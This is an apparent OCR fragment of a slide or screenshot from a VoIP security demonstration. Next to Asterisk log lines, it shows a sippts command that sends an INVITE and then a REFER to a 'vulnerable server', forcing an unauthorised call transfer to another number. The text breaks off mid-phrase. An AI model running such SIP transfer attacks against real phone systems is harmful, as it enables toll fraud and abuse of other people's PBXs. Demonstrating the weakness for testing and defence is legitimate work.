
  == Using SIP RTP CoS mark 5

    -- Executing [0034666666666@default:1] Dial("
  == Using SIP RTP CoS mark 5

Trying a transfer
in the same
vulnerable
server:
$ sippts invite -i 192.168.0.55 -tu 0034666666666
[+] Sending INVITE 100 => 0034666666666

[-] 100 Trying

[-] 183 Session Progress

[-] 200 OK

[+] Sending ACK

[+] Sending REFER 100 => 0034777777777

On the Asterisk